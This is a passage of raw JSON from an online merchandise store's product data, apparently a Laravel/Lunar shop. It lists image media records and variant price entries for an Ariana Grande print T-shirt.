rsions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":110,"created_at":"2024-12-17T09:01:02.000000Z","updated_at":"2024-12-17T09:01:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2659\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","preview_url":""},{"id":2660,"model_type":"product","model_id":97,"uuid":"2a54fb85-4ec6-4273-b261-c937240ba20d","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30915,"manipulations":[],"custom_properties":{"image_id_woo":2966},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":111,"created_at":"2024-12-17T09:01:03.000000Z","updated_at":"2024-12-17T09:01:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2660\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","preview_url":""},{"id":2661,"model_type":"product","model_id":97,"uuid":"ec98c372-ce56-411a-93df-3f25e0422cc5","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30915,"manipulations":[],"custom_properties":{"image_id_woo":2966},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":112,"created_at":"2024-12-17T09:01:03.000000Z","updated_at":"2024-12-17T09:01:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2661\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","preview_url":""},{"id":2662,"model_type":"product","model_id":97,"uuid":"723aee0e-866d-4d55-afa6-9a000a535b27","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28388,"manipulations":[],"custom_properties":{"image_id_woo":2965},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":113,"created_at":"2024-12-17T09:01:04.000000Z","updated_at":"2024-12-17T09:01:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2662\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","preview_url":""},{"id":2663,"model_type":"product","model_id":97,"uuid":"848f5fd2-6188-49b1-ad38-dce8c30da470","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25871,"manipulations":[],"custom_properties":{"image_id_woo":2964},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":114,"created_at":"2024-12-17T09:01:04.000000Z","updated_at":"2024-12-17T09:01:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2663\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","preview_url":""},{"id":2664,"model_type":"product","model_id":97,"uuid":"df3e84dd-7dca-46a9-9240-d2db5c798e02","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25871,"manipulations":[],"custom_properties":{"image_id_woo":2964},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":115,"created_at":"2024-12-17T09:01:05.000000Z","updated_at":"2024-12-17T09:01:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2664\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","preview_url":""},{"id":2665,"model_type":"product","model_id":97,"uuid":"e2c9e27b-ab43-42c1-84da-18ec0170075a","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25871,"manipulations":[],"custom_properties":{"image_id_woo":2964},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":116,"created_at":"2024-12-17T09:01:05.000000Z","updated_at":"2024-12-17T09:01:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2665\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","preview_url":""},{"id":2666,"model_type":"product","model_id":97,"uuid":"bd3a9af4-153b-4bb9-8a03-fc5fc418c1e2","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28388,"manipulations":[],"custom_properties":{"image_id_woo":2965},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":117,"created_at":"2024-12-17T09:01:05.000000Z","updated_at":"2024-12-17T09:01:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2666\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","preview_url":""},{"id":2667,"model_type":"product","model_id":97,"uuid":"cb7ab0e1-3c4e-43fa-81ee-2294c3d41d4a","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28388,"manipulations":[],"custom_properties":{"image_id_woo":2965},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":118,"created_at":"2024-12-17T09:01:05.000000Z","updated_at":"2024-12-17T09:01:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2667\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","preview_url":""},{"id":2668,"model_type":"product","model_id":97,"uuid":"664c866f-17ce-4c70-aaae-0f84af75ad50","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28388,"manipulations":[],"custom_properties":{"image_id_woo":2965},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":119,"created_at":"2024-12-17T09:01:06.000000Z","updated_at":"2024-12-17T09:01:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2668\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","preview_url":""},{"id":2669,"model_type":"product","model_id":97,"uuid":"3f6b64d1-88f5-40ea-b117-bc7a870c48e0","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28388,"manipulations":[],"custom_properties":{"image_id_woo":2965},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":120,"created_at":"2024-12-17T09:01:07.000000Z","updated_at":"2024-12-17T09:01:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2669\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","preview_url":""}],"prices":[{"id":2080,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2080,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2080,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-114","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2081,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2081,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2081,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-113","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2082,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2082,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2082,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-112","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2083,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2083,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2083,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-111","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2084,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2084,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2084,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-110","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2085,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2085,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2085,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-109","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2086,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2086,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2086,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-108","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2087,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2087,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2087,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-107","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2088,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2088,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2088,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-106","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2089,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2089,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2089,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-105","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2090,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2090,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2090,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-104","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2091,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2091,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2091,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-103","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2092,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2092,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US 